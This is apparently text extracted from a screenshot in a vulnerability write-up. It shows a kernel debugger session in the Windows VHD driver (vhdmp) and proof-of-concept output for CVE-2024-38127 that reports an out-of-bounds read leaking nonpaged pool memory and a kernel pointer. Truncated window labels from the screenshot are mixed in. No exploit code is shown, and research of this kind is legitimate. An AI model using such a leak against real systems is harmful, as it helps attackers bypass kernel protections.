 kd> g
Breakpoint 0 hit
vhdmp!VhdmpiQueryMetadata+0x50b9:
fffff800`44abd8d9 0fb74e58        movzx   ecx,word ptr [rsi+58h]
kd> !pool rbx
Pool page ffffd0818b0aa600 region is Nonpaged pool
ffffd0818b0aa040 size:   70 previous size:    0  (Allocated)  IoFE
ffffd0818b0aa0b0 size:   70 previous size:    0  (Allocated)  IoFE
ffffd0818b0aa120 size:   70 previous size:    0  (Allocated)  IoFE
ffffd0818b0aa190 size:   70 previous size:    0  (Allocated)  IoFE
ffffd0818b0aa200 size:   70 previous size:    0  (Allocated)  IoFE
ffffd0818b0aa270 size:   70 previous size:    0  (Allocated)  IoFE
ffffd0818b0aa2e0 size:   70 previous size:    0  (Allocated)  IoFE
ffffd0818b0aa350 size:   70 previous size:    0  (Allocated)  IoFE
ffffd0818b0aa3c0 size:   70 previous size:    0  (Allocated)  IoFE
ffffd0818b0aa430 size:   70 previous size:    0  (Allocated)  IoFE
ffffd0818b0aa4a0 size:   70 previous size:    0  (Allocated)  IoFE
ffffd0818b0aa510 size:   70 previous size:    0  (Allocated)  IoFE
ffffd0818b0aa580 size:   70 previous size:    0  (Allocated)  IoFE
*ffffd0818b0aa5f0 size:   70 previous size:    0  (Allocated) *IoSB Process
Pooltag IoSB : Io system buffer, Binary : nt!io
ffffd0818b0aa660 size:   70 previous size:    0  (Allocated)  IoFE
ffffd0818b0aa6d0 size:   70 previous size:    0  (Allocated)  IoFE
ffffd0818b0aa740 size:   70 previous size:    0  (Allocated)  IoFE
kd> dq ffffd0818b0aa660
ffffd081`8b0aa660  45466f49`02070000 00000000`00000000
ffffd081`8b0aa670  00000000`00000001 00000000`00000000
ffffd081`8b0aa680  00000000`00000000 00000000`00000000
ffffd081`8b0aa690  ffffd081`8d8a5e50 00000000`00000000
ffffd081`8b0aa6a0  00000000`00000000 00000000`00000000
ffffd081`8b0aa6b0  00000000`00000000 00000000`00000000
ffffd081`8b0aa6c0  00000000`00000000 00000000`00000000
ffffd081`8b0aa6d0  45466f49`02070000 00000000`00000000
kd> g
Microsoft
Edge
CVE-20
새로
갤러
OneD
바탕
다운
문서
사진
음악
동영
Virtu
내 PC
DVD
00000000 00000000
00000000 00000000
00000000 00000000
00000000 00000000
00000000 00000000
00000000 00000000
00000000 00000000
00000000 00000000
00000000 00000000
[!] VirtDisk: 00007FFC51AB0000
[!] GetProcAddress Failed with 0x7f
IssueSynchronousDeviceIoControl Result: 0x0
After OOB Read
0000000000000005 0000000000000000
0000000000000000 0000000000000000
0000000000000000 0000000000000000
0000000000000000 0000000000000000
0000000000000000 0000000000000000
0000000000000000 0000000000000000
45466f4902070000 0000000000000000
0000000000000001 0000000000000000
0000000000000000 0000000000000000
ffffd0818d8a5e50 0000000000000000
0000000000000000 0000000000000000
0000000000000000 0000000000000000
0000000000000000 0000000000000000
0000000000000000 0000000000000000
0000000000000000 0000000000000000
0000000000000000 0000000000000000
PS C:\Users\pwndorei\Desktop\CVE-2024-38127>